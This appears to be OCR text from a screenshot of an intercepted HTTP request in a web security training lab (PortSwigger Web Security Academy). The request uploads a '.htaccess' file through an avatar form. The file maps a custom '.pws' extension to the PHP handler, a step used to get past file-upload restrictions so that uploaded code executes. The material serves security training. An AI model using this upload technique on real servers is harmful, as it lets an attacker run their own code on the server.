 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a83003804fe96c7c2c4079300c30000.web-security-academy.net
3 Cookie: session=24fUtylQRt0s2hFxXxg0uRY5Wrt9YSC0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------181857958723333896682683910036
9 Content-Length: 547
10 Origin: https://0a83003804fe96c7c2c4079300c30000.web-security-academy.net
11 Referer: https://0a83003804fe96c7c2c4079300c30000.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------181857958723333896682683910036
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .pws
25 -----------------------------181857958723333896682683910036
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------181857958723333896682683910036
30 Content-Disposition: form-data; name="csrf"
31
32 hnDx8FWu2ZT2wiDZTvolLIh5g8gl7Q3o
33 -----------------------------181857958723333896682683910036--
34